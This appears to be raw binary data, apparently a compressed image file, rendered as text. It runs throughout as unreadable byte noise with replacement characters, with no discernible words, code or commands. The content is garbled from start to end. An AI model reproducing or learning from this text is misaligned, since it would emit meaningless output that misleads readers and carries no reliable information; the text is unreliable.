:���l���,��kmU�7L�yU��� ��VMDfL=*�r�"�[���kAqv]PI��i��f\�ͦ�^�u;t�I��!�y0�yq7+��N��\F��;ǜ�+fzh]��C�E�ە�
��&��9��oP���=�9ׅ�*�ʽ����0�}��Kԉ��7�z�3�ޒ��퐐q��;�w���2:��R�!{~���-��u�.�:,��v!��G��A�%=��FlЂy�pS�5@���c����v�J6ꝩ�wRE@u�@Rz���?ܪQjtw�gq~+���������,�n��Ȣ����5;{��w^�-��]���q�v���!���EzU�8/��W9P��'��`[�)W'�+-�%�ʴZz�yQݵt��T�<Z���
�ьY����-i��?|3�iE���j~��~�bv�5^������s�g�9~��'k���xUh�;6pj�����f����	�ޕ�����Ց������bL�_��L�oj��N��<�����q/Ŗ����Ѯ���9�(h������+&��}\.,��̍߀G`z�l�ݿ��H}�GF��qdnv�qAQv"���-��\���ʿ��r}yf�l�of�5����e�m�_a� ��Nw<n,^Feܝ�$����w5h����R���Z:��P���䗰U��OH���8#�;r������ۆ�Ȟ p�<
ą�e�4���Nz��Þ�N%���~ZX��~�e}>!�K+����:�lɷ�vN������K����,e��
�,j���S��hC��Զ�z�EKPo�n�&�,�D�5�xU[zi�&4s���g�٘�c�>�09co��{YtUǜ��8��Lv=��?�_W\���1�!Y�gg�wr��ñsk�0���Nь텤�_XNP�N�8�F`��q���^�(��\�XIz:���*�fl=��I�F��Y��Xr�ܭ��)�!�b�emC�k[E�zRX8����B.4)}B���\.�z>�(��4h�����dfџPNNҹ�@�盼�#�����OVTM��(�����Q� N� �@�U �f��H��7����f� �� ϋ��=u���t���4j}KkrV~�&�=��F�9ML�&���A�+�F��gA�y��Q6�ҟ�Y����ܮ�-^�@��'��s29�0uZ�_��/~�1 X¥c{�u�sr��Ĵ�������Bb�߫t@��3*1ˢ�I�پ�� �;:'7�\�4�����!晹�3�sb����ϷV��������M�EL4�xڈ�+���߀�6�\�[si�e�ʂ���{�q�7&:���F�[��t�hbq����;p��d�/���A�7�*!����+2t,zuN�����W����7���5���N�zf��tj=J�E�)�!����;�X��(m$|��ge<1?͇��9��f�b��ek�ֿcl�v��nw���v��=�҂�{K#�a�4�[Dn�;@��=�Y�e�N�7�Q��yX��(�����'F�
5�(��p�r���G���-�Z5f.;j����:\#��-��q���k��PX�|��uģA��W\U�!�4�Y$Ծܶ�����{
#Oe��a���S��3Dr]��g�M�w��̃�zsY"})�."��X�aA81��Ç��``t�Ҭ�P�JW&���:���Dx7���84)
aA����-f �٨��La�p���ԟ zŝ�����4�&�0�/*.��8��uI���`���ќ!k^�׍��&93������>�R5�F:2�!U�}e4�)�=�M{!k�FU��b�觝i�}3f�M�L�����ܴj(uf/r)�	��F�h� �c�4Е�b1�S4gN�!�6MY��c!ņx1Z E?E�4c�fۼ*�'mL[����2�I�-��#�A�-�߁V�u�]fY��sdmM��(́ᥒ���ILQG3]�Jk<�ܩ[������̆�� ���l�n��s��ݽ��YYl��sh�TU�a�ᕱ�S�j/]�[{���%������je�ܢ��&�Gtq��y�ح����Q8��Ц�G��s;0��b��*-Z�U���}����(a8lj�Č�	r��r{�c[+�����W���u� ��
n��[��z��Is,�}�;G����nz}��]�U��T�v��c���+�ڢ&ONc=�AL4)��&g[Sg[)��)G�ړ�3L����w���q���์Yaz���ՙ5�S�β�˔��rYd��b2�Vu�]'Jr�?I��7���������熧<�d�f�T��
Y[�ےB���	^jp�(� �u�@�Aih*^���SN����E��*�[f�\����0�?�~�0ҍ��L�\s��&ɇ��NWWWWE�fWL�H�69��ڜ@x�gr&B����X٫N6+#��dS�%Q�l�z[�n�4"�ǋ�n����M�KO��U��]ˤ��"k�����Ak�I�,F'x�zX3BDl�Ռ�no.����ڷVz��Eڢw�G-����ZH�[��4.X\��+�!����ڤ�(��j..@ Ѕ�s�|�=HEt�eȍ��"�����QTn������p(&�w��l��~K��8�`����St�8�k>��g9r�*��g*��˙G"�t��Y�Uå�����h�bw�7|�a�0S������CA�3Dӝ駦��2�P�H^$/�N�N�{�׎u��VT���f�,���dz.w�r�~Z�7_�Z[t�ј,��gN[p�4��!I���嘆F�)˔99�
�&���5��;����jp1?9�kswt��2�C�E�#��s�VG���4��cuc��]��߉VV��S�b.V����=]��l�;J�V�998�9E~dd���<�w������d�n3��7nSo��3Q�Q8�������1�fejs\�d��ff>>����z��cgP�FS145̓uO�W��^���� ��;*\�w`��̳+�E���Q�f� �ٖ����Bu@(ʵr��N���F��^C�]�v'p
Lj�t��>�p�^]���,s��xsl��5��dOe��b#,����#s��yZ�=��"̍��Rb��'���}�PU+�2�
�<.�YJ�9r�-�C�|��xd����r��X���|�)fQ���<%6np�0[G��N��t6NS��vπ>�FF��`Wp\ǰ�"�g��Aڃ�д:!ȝ��?`Y̙�e���5+$�p��b��M����b��NK'*9���(ߙ�z7�kW)�S�^ː�RƩo6UedQ��y\�!R��j�z�t�	�*ZƵ>�:��<S��;�چ������,��\�:'&�êi^�'%>�F�V�;1]���i'/-:�N]�r��!6;l�챵լdr�ڈ��[cIb���bq6�˔ҁtM��:W��^\�����tB�*��T��;��8��獖���Y�d]�裳��i�rxYB`�v�N"��ۇ�Al������ 5����n���/�ۅ��u��̝v���ߥ���SG�9a���L�]#�"�Jٺ���$XlN,ɔ��1d��>�v�aO��YY.Z���
I�D��3-J���\���xQE<�+��wPi�0��n��{솒e��%v��w:��&v�C^�� \�Rf� ��.����6��4;.��(�5�%��Y	�S�D͏G����SUr"��k"�{�e� �ݗ��6MNu�C�/�,�
Á�����'"�˔-�#J��QE�ܞ�_����qPEڂo�:���ځ����Dt)ʩ��7��]`����-˗��-��&���/e�s� �\ߤ�g[3�A$-*r�((�X.�׉�uH~��T�s��sW5��`f��(���N��ݝ���Ec	�t�?c��)�n�����u/�
n�^�(����s{�\ql�#0!�,��Nc�8$#�1dqG�R5�kI���S<�n��˕�5rc�� E�V�v�6h]xb`M�j��������)�����X�ꈸ��\���gA1�K��Z�7]nZ�tu�N��+ܲ겡�q�M%k�0��GL�����#��9*�+�����QNE���uJ�S0��gbh@�,�/d�uGD�� ��Yk}Kx7� �|?!�,�Zor�J_���#���\ m�-�-g�%fIa�"xbs]֍�T����Fz�:U7%g�  ��(��,-�>Ѝ^X2��3�4�f�B�]�ٖ�t��л���	-�5�#��q{]+��>�4LF�R;�[2��"�Ϳ]�߄���j����A��6RZ�j��n��	�8��@>K����S��� jkL��.�5�W&ǜ�o�v�W���ae�xF�S�ܢ�ЋX5�	�hG@��C`B��'|���u���7ʚ���~��mu#s�M�` �tǸ��e�WM߿�ސ�L^6.��+++qʬ�8�e�#L�U�by�le��������Gpۅ�^�C��v�;"e�Pk��R�{��\bY��򣱰}�;,�m��?و V�ve��S�\5W;5O���{��m虲yG�����"�s�����=��Me��dy�<�3���f���5n��V���J'OtT���Z��7^�*#j뀅��t�cd4`�Hf���:+�s�
B殥9���F߫;f�;{���{s�慗���%���U�rQ���g�jI_/ �SX{��>GL�6��t���������A�m�R)�?٫ؽ�VW[�gw"S���8,�e$������<��O����]ixC):+h�ٴy��%9�'�Hd�M˓^r�%�)r�-d\��YEd\�9S��b}|���6MbYCq%尣�w\D2�=15Єom����'#��[�����M�A%�̀�m���?1,�O���b̲F���u�o�=��w��i?f��P�������{v+#w�����j��BR�:�U�c�*7/�z��\��D�ŕf���Lj}\�F�Y)��,�̩��%6"����s��[�s�C��WO�������v���g����� ֜�a�e�yj{�A�VG4�Z��MiZ�^Y�� P9�n[�F�}<��F,�Ѯ�%D��Zci�\����C�E
�⑪FW9e+"嬋�����d(�b}QV�!6'9edJI�ER��ބwGe��d@ڴ��B�?�wi�hn����"�ů�˙fG��8��:!v���7f�f�od���s`貂2\e)�0��k���K�HW���D�Z/���	�\�.D%G#N�cYB�VVYP�W,�KjlK�Id�r�Ȅ(��RT��x�F~�5m�:�u���5M���� �_l���i�$���l���a�̚׵5�rs���X3/o݄�3G4[+�f��r�62r0�4\e�;_b\�Z\�d������F�nZ�څCڛ^P�iBx�ܬ��$,f�#QQ�hN�yE�=r�\�2�	�F�%C���tYV{*ba(o{"���v���F��Q�{'��k\�cY��Y�e�W��-s	�k�Wio�`OP,-�dA�0!��!�Ip ��͕�9lKG�v� ��!{��
���'�5ɴ�F��M E�(\��R�9dz������B`z�G���f�Y'�.�[��ĸ�<�2c��,�{p�U1���\��H�e�q�Mr�0o����1���dkZ[�b��r�@��;2ahn�M��79`�P��2��6���S��;��9���zfc�2��!8Y�r�B��c+��xE��b�D����J}IO�R�'<�k��ȭI=�C3�e�� �p5Aw�#wxn���NGs���5�FC����K��?�S�Q��3���c��ё����`pfSk� �Q�������[F2�î�ϰ#��������g\�%Be�\���^!x�j�Fd鑐����D�QV�]f����al��XM]��fܘ�PM�h
�d4#t��E=MꌏnV��U�t�:�CU�ta�(�:;�r����4Nkyn��,�t؁�%�oV��_��ݥ�rݾ�/��<(�L����U�[����ʹW�d�I�'ǦE�9����!2+��B&�1���Z�,��R��J�ۃ��u�S����(z e�G��@,#vc����P6��DG3�76rfD�v���4��,�s-���rC��{X�:�W�&�})�A�pʲ.Z�Z�ZȲ,�5� ��Ч'겡�T�%̃l��������N���콸K��1U~?�4p	� M��u���&�La-%�s]����+,�Rf̃�czzN�\���s<��������=ڹ��=�AR�C�["	� �*�"ί溺γ��2��"D_tKS�k�w.{�CV[p+y�	)�����-�+u�����gl���4m}[���ۆe����(�ye�]ml��W���h�%��9��~iM}��l� T��*��7uP�F� �%r
�◊^)x��W�\��\��\��T��&d�'U��U�g�oFr�I��₿�q*M��au��8�n��و�,��]m"%����Kf���d�`�A]Yַ���܃ܳ
R�<�=���{*C�gj� �YEo%��]fWWWY�1��VEed�d֨es��=ʭ�)�{\8�&n�mW�� )         1!0A@Qa2PBq�"�� ?���6�:�7b�� Z�磟�����^G���n$�Q(��:�˶!Q�Q��m���m�j�?�9D�o���o�� ��o7����r�7/�r�7/�r7#z%�D��I��m6� f�k�!��� Hg''''��D#���q� �6�?�?�o�G�m_�/�88����4� �pnL�N��t�������o� �����E �b�k�&�lDi8%���I%��d�K9$�I7I$��D�p?Eгk�W�~�W�^�����l_���l_����͆�f��R��=A�"X�Y�i��ٕ�,�i��\Y�2;w��]O+��b���5�}����޽0>��=�Պh��왷M�T�"�Nk$�4�$�"h�]$�-\�.�Y���������#���յ����W�WO��M�yN��>L*yLܮ�&�Sl�0O{���vkRl2`w+��� �iLJ���#��6�*�j�y�[^݊�^݃6I����$��UE�Z�Y)zJ��T�N,D3F��f�Y�Uˋ���"��M6�ɪ&)��<�_�^/�Y��j��muߎ�Wn���.�WW/�@�C"�6��B��֤|�
���GF{_L#UQ�7$nO�"�K<�G3GTyEOk�e���P`��;Z�[�Y��pim�fj�hr{o؎4C���ŭ�.MV`V�n��g������<=1]=/�?�ɧCT�c��t��uF��UW��kȫ�����Ոі:<Qܻ�LQ���o��#FX�WU�U��Q��� )X��fQ��6f�u�4�n�qVkr�x�Q�7.Y骪���rlo�����f�Pe��n�3n�#FP�k����ó�֍�SF��A�$�07.���\���xv������r͜�/����;d���Dɛ��ۋ_��O�S^*�v�O/�S�Kn��N_W�M9<5b��&x;�f�5�4�+t�Ȕ��G���9��4qt�>n�4�ɦ�86�$D���]b��LW܇�6�ҔZ�jMqH�ͯ���g+�I����O��Mm�L�-�Ȥ~I;r<��'�ڛ!+�y�$�����3k�c���0pу6�F]�F;&����0辋4�ٺ�1`�M6>�cɁq���������\�P�NLv��i���jU��)�j�C��]�C�W��=y3�-�k]���1�!r*||.�Jw���x{]<%өJ��c��V�꾕b�����s�C��؄;��1ܨ��FlT����}N�L+4]�����N���\�y���͚1r����ޭX�y�C*;թ���v�C�=*�͹�[�|��O"i����9tX�T�����|���hֵFU5kK/4�,uÒg�4uՋ����O�|����r�|	��ʱ^���dS��Һ�b�9DOz]]y99!��dg]��vM�WW��"��ɯ�lU��"(�$Y�9!���2k�\�a�(�ppI�":��_�4dՊ+g���R%������<��Վ���z���j��1��n��]��.���,�ɢ���d��C99!�p�&�E���x�Id�rrE��r� ��d�I$��Gذ��`�)Y������EV;t`f(�]�� (          !10A@Q2a�"Pq�� ?�����(��G%IP�B����� F�
�����/�C��C�JRp�dۨ��%V7g�
4qgE*q��4�d͵�S��澎H��8�qG�p_g���(������,��?�?FeC����G*�9�H�H�}��Z4U��f~̙*ʹ`�R�*�B��J��ejd�!�YI�y�L��T(P�G�R�J�9�ɜ�ɜ� G3���*�G}hU��qgq8���?��?���`�g���q�Ŕ(P��,��P�ױt'BYh�ɿ
����bm����� G?���r*�C�*��TsG4&��:)��C���НT�R��L�]#�ݞ)+x#
P�W!O�QG�ْ��Rv�$��4i^���F�tСN�U�u-��q��b��F�^�<�i�G*��x�^K�9%S�_�����7kԩݳR{Rz�	9����͋3��N�k-�l�{RxVC��M-�Y/�9�:�S�Zfܟ�uz�J��R�WC5��u-��}�N,�V�+ks���2-N!�J�e!�X�WC�-�ؖ�X��Rպf���P�k#���֓sՋ3F�c�������\M�*T�R�)1a�z�Sҵ�rSXRB�M�jq�Rr�(z��x��%5'd3ۖ���"��tN�͌�F�䛩���$y%-���8lC���2�I�TPC��������!jǲ=)�b���
4�H�b����R����VǤ)C5���&��=��1jjQ�b=���yf�O$�Jf�x��'�d�s7jCr��Ԝ���C�d3C"�(�$���+�PվX�1�pNբ-12�讉YS�Zڭ�zC�ZlCжC8��Es���-��s[Og��ǡl�H�VC�dV��}	6�Pӹ��������TEZ�
�����$��Z�f͋VzxzC����_DZ�m�粒��=���f~�d�(ǂ�*�DYE-�Ɔ���#=�EC
~�<1�ܫFrG4UU�dЏz����Zʽ%/�%6�T����L0R���?.Tc�*<�ʕ��^^�R�4nLS�䝕*���՟�l���E�)���]
��t���h�j�M\������������6��r�LR�N�j��Y빊XWP�Z��ض;�[<+Y=tmw�ܖMt��Fȵл���!C���Y��Y���+"����WRlV=ܬ�jݫ�"�ߊ�{*9������KΦ{r���g��Վ���gY���nȵc��]���b<�
���-tyr(9�^�g���v!��Z�ݹ��V���b�O�]*x��L��T9�V(��s���S��	�@���([4e��D�CT�����l�p��o�f�>�9),�����Me�ܵ'��[����ŕ�VG���ʹ��)zn�w�R�ĸ�Ëݬ�M]Sb�(��.̉#q$D꺔���S�Rp��2qfZ�=]k�R�D���RLݨ���8�t�ק/������;���R�(�w����k��P���=�P�e%軙�tV���Z�z.�feTU6Rꏥ��{!�E/z�v���O�ȿ'�jU*VT����=���S��=��ʥn�ȩR��}�� Y 
  !1"AQaq 2Rr����03Bb��#4cs������@CS���5dt���$P���D`u�ETe����  ?� �g�2�u��T��LKW�sS�f��f�Zu�\�t*d�pSq$�?��p0ͽ��%�� �t�.o� IOF�B�"��ӷ&�P��� iq��.;����/<��眼��^w�9�����R�j�C�+�7�^d��b/3y��K��X<}��^p/<ε�ּ�?iy�{K�:� �|�i�b�4'�F�L��Mآ�Yи�`:��K�ޥ�OZ�����MyȿhU#F�מ��/<���J�uq�~��C�콕�"��k̏iV�r����^n �\X������#�?b��^v���=��i�K�:� W�$t�`����p��h���� �h\P��u.(Xv�3��ǉ��E���;�T���
��b�B��}��e�V�Wj�l�����N���1;��Ը�}�Q}����" �w�RL؅��~7�Z�Z1w*��j鿊���+�B��Ibz�'�\cԼ�W�g���=��g�����a� =؋���k�A�N�h���(C%7����Uo�b�n÷��`.Ա+��;����1�\b��Bд,Z���*�)X�iX�,{.0\`�íb:���?[ǃ-SП1�&W���?f��G���q��h\UE�|	��K�i�X���r�,or�J{�^�Rг������\G.#����R'8K�X��"�jɝw.2㷭q��.;=����޶���,��?���S�ޡ��Q=P��NKJ(j�B�P���S;l�+�
sX�2�]����V�]�~7�9�iU�,ڣ~�}&��R��OE��ܣ�\��)��M82M�_�t���L�{�/ȮJ���>ڐ{��S.x8���iCQB�d��M<��;9���9�WO��^e�E�3%�6xd{�˞�?·���/�T�D芾3�Vlx��לZ�l�� K�Rp�O��K�d�/z���kͳ��4β��z
�1�.#����zc�K�\���R��y�G��l,~��U��eW;�cv����
�N�/j➴s{UOJ�vI3�Ǳ%9��V=��cر_�cرed�q������q
�;T������e�e>6��XyKZ�@N���tg�����-cī��3XPhR����չ��|`��*���{UE��D�{�����յ|F��m_��a|B�H_?j� �R���a� ��#3u�ʑ��|n�w���͵ڇ��,�F�4�xO�������ܩl�y�O�����q�h��ad?\ڦ�<.�G�_wE���q~џ�ΰ�]���g���rW�mR� 
�8�8��fw����W�j��}l�-_��-3�j��Ԩ���g� I���
�'��k�=0ܰ������%��r�0~Я5�+:z"�0~�/0y��M\G�����
�r�.;�̯:~��Ϗ`�<Ε3��|��-WZ�_ش�:o�C6G�Ҹ�� �U�bn��zU1��sHʘ�ڱ��)�v͋U��gn������R��P���or�+<\xlf9:]�=�l�ۋY��|v}��DV=ʶ���\�h�����Va���J��M�؟�̷���O	��*����~K7?�[�,�<�k
̶��/>�}k��{������ך�˿�U��?W{�l�� ��՝e���� j��}���_Z��X��5|N�ђ��������#��Y�m��fr�tv����c���%�t��J�l�-Y� �i�d*3�g�Y�������~��޳`4n�;�Y��7Z]��~��ւ�1n�Q�*Zm��%�_�� j̷��ҿ��M�~k�E���_��ܩk��O�c�C�������XY��� jͳ�;��S�hj��/Df~j�OC�}���>�w0{�l6��K�Khᜳ��n���f>���k���*Zڬ�C�#/=�
��=��'������{�5�i����~�	��i�gD.��M�g�����Bu�#a=���Dꥩi7������l�)i�C�[�=v�I�����]�t����6��^6��c}9h^e�tP��7�F������8��6�a|N�?�r����NS}�8�����+�Ո�\f�3}��%�מ� ��b�n�_�����mjVm�0��񸝋�'�j���«�~�a�Ud>����[(�b�d=������ͅ���Y���`�O�C���|��� r��M�~k��a�U|Z���5R���-!�-/��xZ���?��y����k;���u�\�U�xqǟ�����W�*[	�W��>�|p;�V~���=�P�cy� .UlN� N�[� ӽV�� ��Y�7{>�ڼ��U����7�W�=
�h�Y���ƕ���Y��?�5V� �
��U�0}Q�� }� ��'7�_��Lh��?oR,F� �r�-���ؘ`[m��4�4QcÏֿҙ6<���� j+��(���}�5�%���h4yvVm�[ڻ��@؏����$��2zES��:WB���P��sz8X��wZ�;�q�ָ�X�{V|('|�H��6pӈ�U��O�`�lVz�l��!��^c����tR���^r7�?%����R��j��'�5R������;��y�'�T|h�J����S�}��T���]����,q~��5[��Z���}S�ŭ?d��h� b��#���Y}*��+�=��gR�ס֥����i#�,�ц�_���_��r������z�����y���U�O�j�I�,�0N�K>�e;௉X��|J��K:�b��u��!j��?��_���H�� �[���5���p��T:��$P�萿��D[,̌I�
L)�֜lOa��� �s�"c��dfCM�ĉ��
4hqK�5�d�7�5�;!?�_�����^r�vhܾ=� Y�C��M陳��I�)䭈�Jk\sD݇R���wr��or�=�,V���\cָǭq��V����W����a{Va|Z��+�_oA+��r�o�W,#�R�
�}a��� M���� ����W�#}�Vm���G濴�� 5KkzaKU��pT�ُ��/9f���ş��T�ۣ5|M�j�c{�����\rۄ��1����#��X:\�������g��22��iԞ96o�N�#��o�n�?�ݽ	6m�Z�L�%y�bto�d�H����gL�NQY�KṼu
��06bHf��B���?5�o�X�V�����}Y_o���}��vmf�`��Hg酠��d9� ��S¬�����V�X�z�G�����yZΨ	�]�)�w�T�nܬ�G9��Ul�z��e���Ss���B
���t2)%cd'����m�W��w�+ņ�h����Icu)��GR�X��q��.4_iq���H�{m�(Sm�\�j��^˔�� ��ܦ<'d� T��~�;u��K��~�A���sc�V�}�[+��j��s���(� *��/�l�*�>�0�fh��/2���I��g@#y��Q�����oR���W��^q�f��VW��W�Yکi��*G�~��Hg�A�!@�MU��V>P�*����f�!���
�v�wk��WZ�6���Ob���a�C`Zz�e�E���>�?օc>����<��j���Y���� ي�[M���1;���};B�մ��<%{`�h�}���O�O��m����-6?�_�R5��3��q�w��|��� ����� ��,��?Կ�Tu�l��K�G�ۿڼ�>�_���n���Ru���Xn;� �\5��P~���������7�	Ŀ��_�U�U��w��l6�gd7*�����3w�_���2�����6;�׬�Ta���B;~�Y��u�8^���<"����f�E��L��T�?To������>��*Ăw��K;�3���c�W����[1�*��� 5�����U�3�
�����?�G�Y��G�a�����L��IY���0�s@��ļ >�,�6��[B�iw�� |�[���	0�JxѪ�/ݓ؏�}v�����eA>!���R��O�
�a�AE>���`Pl�/�8�F�h�N!V>�$�p����
;����00  ��"�ޑ~�������'�\NՓ�9����1��3�RqJ╁�5��bn�Z~��p��^b���Xf�)�FV('�V���z�`����כw���}�\H����@� 0�H��M��s~�k7�ߥ�}���$� ������d��c�����syvgx��Q�/��#x���A�+��eq�#z�����Q@n9���'aΒk!Yl� Ϳ�&O��Z3F��Ŕ� ⣽@�2li�nm���v%�G�%�?<����]?���L��[�d�w��]Ԛ5�oJ�T�Q8���6�8>�xû�-<�'ɑ�r_�YN�O(�u�*Tp)�j�-�nТ0ڢC|>3eھ7h�_�v*[bt�/�}��5�5��cD���$�B{�F���2� iR�}��{kϻ�+��+��^s�:���qZ~���Y�a�EV��Jγ/�i��'����$U�N�ٻB�o�^h��3ڳl�|X��#�)�d�S�}��>��B��[-{?5��Ɉ�?x��G_�������|a!����Bo�첗�&b@j�N_�O� �)W�TSʏ���t��	z�X�}KO�(�H��N�Vo��&:���oR�y"&�B5��7Cl��\?䅙��?������u͏���巒�H|W~����
�i�^h/6:�c@��gi�'�;��!M��C�q�K߼������=I�{'Ƣ�y�!
D��}"����D'@�zʴ����\�P��(Crk��8��Mg*,1���V+�C"y��v�:���q԰Vbp�C��Y2!~�y�QV���� 7.�c-i�8=��<z[<��͊Õڏ�������^x�xӡN�Em`�ΎO��  ����z/2㺍P�������A�����U�c��P������ҭz�@;
ഔZjI�SVVήd�gu��.���ҡs� ��@ΒY"j� ��5��sݒ�.��;kOX���O��NC��%�� dil�t,��7H�P-3i��'軽jUrA����AչH��S~7�)�yǅ#��Bj1b�$S��P�6����Q��x@�B*��M�"��\8�+O�{�phZ����9��S\{�έ�;�r�	~�}B�(?H�]�-��@�7�e�ߔ������ Q|�7v�o	���U���g;4��d;o�d�Zݬ�M�F��`4��,�Aʃ�8ڶ-�%�q����+�匷�cuh�Ȇ�8���1�Y0��y�ŞG���Mm)�`����O��V�ѽ�?E��b���_�F���#������η��K�.�e=�Y!�Xc�(�<���О�'�ܡ��m��ج�C�x�l�����Ղ��N�� P�Մ{
��'��Q����쇴�1�AE�d�m"�hr�c~��-��ud��+�߻ٻ�O��ʩC��y�U+A(� REӑr�aUŻVfC��É)���Vx��ƈe�kj� ���'(:i���"&Qo��	�b�!����|�C�������wP]*� �ĉ)�`�ju���F����f��"N>.{U�j�;���?�ܭ?6WE�Մ���_U��A�z��`�T�/�ؾ�	݅F�Q5/��6�!h�2�Dg-����c�%� [V���p7#P�:=��g�r �D�p#���xc��,�_��27���ʈe��D5��Y�Tr�\ҧ �t�RuZ�B��Z �U�ܮ�/�˾�TGz9'��
6�3�z��^���yE> �b�g`���n�V�Z,!��A:�{V8����>�(QE:���tw(�\���Y.�# �������l��#����̟b���~)����Q� �^%�;���N��T��cX�#;}���6�~�h�n*�KPNȊ�H^2;�}����� �ZV`g	,P,�,f�0X�C$a1�bd�N)�$���3���D�PF��C�?��S�< �ܡlwb���Z�'oL�C���gS!������p�+ZvNCp�:�1�������z�~Hw(���:�-�_��_��+�}����{G��<M��:g|<-<��r�q��Dv���Dw���b��E��Q�0�P���j�,���Q�o2X�+��T�Z�b�޵]J�����Rw,*��ܲ�G$�f�)��א�KX4���Kb�\@��~2��d1ڼ��xB}J!�Yb j�����ȩ:t��?�7�:�Q0"Ć�39���g�,F��s��Z>t����7k�{n�z�X�Cr��*��Iۇw��b������%C�A�;�ݚBi�MGMU����H��sO��g����v��]+�*���C�������8�F+��E��uVkx�W�*�LP�'%�l���eBk��J��ˆ��98)E!f����V���Cgj;�s�~"�뷽x�+�ײ����;.�AX���o������8P��+FE��ed��';�������S�&��n�V�ߺ��N�B��W��z�'�q���xYc�D9��ּC���l:�rN�9�v��
4�9|,�iY���M�� c�Q��`��E[�u�wR�pض��iN��"�T)��S���EJc+QZ���KÎ��?0���Et�x1��Q�j�� ��߼��T�ldCxs�^\G>���E�
�M���Z��%����wr��m�w�����K�� Hv�9�6p�*�a{aR#=����lp��F����v�����G�|��OA�:�²�WUJS���+o�<����П�J`�U0Y�~����E���"�ѥ�v��C�a7�Z�9X���Gr���G���CY��о�)ۗ�Pƫ;�޾��<�OC'؛LZ�f �Կ��c�@�sg�EM�R�%ҡ˖����wz�6{+����L�^lOeOU�V�����ጓ����ڊ�$����/����<#��[��+M����b��	� �K]�T�"����CM7Y���� ^*�GQ
�~MX��5ͱ���\1y�tOV���qP۩����wr�;T��f�j��k{n�̷���d�T�ր���z��.Z~��>A69�M�Z�6�5��v�+���`	��g,~k.�� ���!J�g3���|>t2�k��� E�ϫ���0��jF$C7�bФ:�]E�*hXJ������EHpznګ�R��ڦ�,�zՄ=��m�/	z��
>�v�;uBouֳɁ	����A���ca�˟���T��2tĉޭ@x'g�>G&�	�f꬟�Gb&U_or�Ce���� ���|����pc�O�)���=9�D�P�����rƭ�m�
w������޼؉�Y���+�-�R���^��8��.�dsIh�T�x����ݝA�Pe����cb�m�Z�Ī)�Wm�!F�:�n���^6�*�� �n����vP)������\��܉�Zh�*}hm�j���w�ǭK���e�ۣK�ULO�Tdc���`C�ƛ�)M��>� d���8>Mf�0�q}�sQ�3���ߕP9�����@lQ9��Ȣm+�Z��7����1Z���$0 JK&0�F+�|:\��qT��}%�A�gV�J��3VҌ������)%��w<�K��p�	�WI�+��_�wj��q��6�T&� ����ϓ�nNܤ���u�� yz8���y������Q\�9��rM���n�ðdL�%%F�SVQ�n=��=�l���7�����or��=�G�TQw��_�F�l�����y��n@���w:�+űWU��4R�B��ѱd��i�I:���]� ��RCb2��u0�t<�U�z�Y��mh��V����f�%I��.4�O<��=�Co*41ڍJ��z���:Ju�Ϩ���y�A�(O*R��;yP�9�m�T=��pb�mѾ���Y�����l�E�zץ�.3����Omyؾ��=��ּ�H�#�)�y�9v�]\��L�]w�M�꼛�q꿢颂�t�F"�zȄZ��>A�<6�+�s7�l~�<��d�0�Om�o�X����ʨ�Qo��`K����T�(��t��H�f�Ҿ�o�W>���!u����S����Ix����)f��+�:Z�o����W{��W�Խ���\��>��ұ��YEQQKB�
CBڤ���&`.Tv&7DК�Bp؜Vսt&���9Hk�;HOw)����+6�SX��r��lqQ��SJ��� �S�J��K�ޥJg(|�&�Bk8�U�sb����J$Hq�$����w/e�&Oċ�S��(���{�^]r����+CZX$��t������r�n���@`&�(�ե�綆SL�֌�	���U'�0����>Ȯ,O�r�8�b��y�� b��y��d�V���ID�:�۶-����T��.�o�)�8]I�^��t���s�jޥ�5ڌ��[��'Rn�+��F�Z�\�ͺ�6���2�B��:�k�˨_y�C4�׃�������Q5f�.y�Z9�ﺑ֧��f�С�FU�ܝ�=���x�A�?egGlM�p��<���.��rg�V� ����r���Ɨ.3���XІT6�!�8��,oΠ)��T�D������͢�fd�O@ ��#�54p���t`�}f�G�nw=���*.V�5P�A!��c���#sSw]	�V5��7����xn�,߶��g�������c����yV�\s�7���!6�r�����8����a7}
9�P]�V���v�%Es��2��ם��硟�ɉs�֬��8x���e9M1)�:����M������ �� �wI1Ǐ�����**�Y`���Ưe�N��e�J��������t�uѭ�	"z�4�x@醋4;U��!3iV�9(��V��6ufo5o{���]hyq���s�Vt�5�`��]Zde�PXV�r� yOqS���F�&���xV�}��I����sU����5�-EA�H'i�2�
Oլ�#�O�(t����nCvCC����tj��$�,���ͳ�ȔB��y?�(9����O�YY+�Z>�ʑm?j��M��8���U��{-���������Yo"f����k���_��h�� ��AkSФ��k�@i�r'���ˈֆ�M5P��4�R�MD�AV���Y��EC�Om�)�b�_j��>�O�sE4�/�By�{�*6خ￵A棝�p^n�T7u�QYO���x�b�`�w�MMKM��6��'�ڙ�A�]�&	E�=�~I���!��p6���)�	�!�ee�M��.܌MX#��#�)���n���٭eh*�Ў�j��m��@'�Q��M)�SPPd����OŚTg� �����8	w+[���$��a*2|(�a}�-���5���jɱ�>s�| �� 4��`4�d �AN3�#��ăT��ܡsgM«Í� ��(�ɚ�:�����r��$�<�aj�f�� з�n@8��jx:����>��@-�Xg)x��n��b����ڙ�N�^��n�hu���9������_ҜPA�v�9EI�T��)�JSԫU9�b�Z�V�1Z���Q��.v�d��(oDmE0��t(_օl�ˎU�������Ɇ⠷S��]ǲ�Q ���*�(&�9B�U���ZO���A��s�g���Y�Ɏ�$+���J��� ;��;����N�7�D�����gz��� �m�ϫ�#��) ���-�MT�+%K]r�Ƌ�T�)�Х�*bV�5�,���x���MAD�1\U�l�Ց��l����	i���n
1�h�ި�4�����
�6T�Ѽ��5�q�8 ���J�Qi��'޸ǭV�Y�y�B���q&5;8.$d��|��E���������u��e�����\�0&�\� �p�ܚQ�NEǩV�Ќ��)�N�r�E��<
��9L�-�f��p �no���C�3څ��ψ������^K@������S�~򢁵��i:��8j���hh�7-�n_9`�߼�O�53�D��/�e�y�h!d� ��~�z���\���X9�y`� X��&�}%�0Z�����m�Y0����%��@��[ў�����٪�YX�]E�ۅ�ׂ���� n=H'�
d(0���bD9N5%x)�$�/9P�.�a6��Q��d�����*�9M�j��f�Z�`�M?�໨-����V"�C�Y�˦��%ޡ��O�� :���t#�#{�}�8�ܞٚ�-��-������D�]d� X������eg���+7�&nR�BAK��ڳJ;Jh�o'R����jj��N8*ԕJ_�����Դ_��3 �r�t,����FQ�����?je���|�{�<Y��˜u4�(�kH�|���b���>�v��h�UX�|#��4�f�o^?���i&�;�ڢs�'A�E3�.�y��
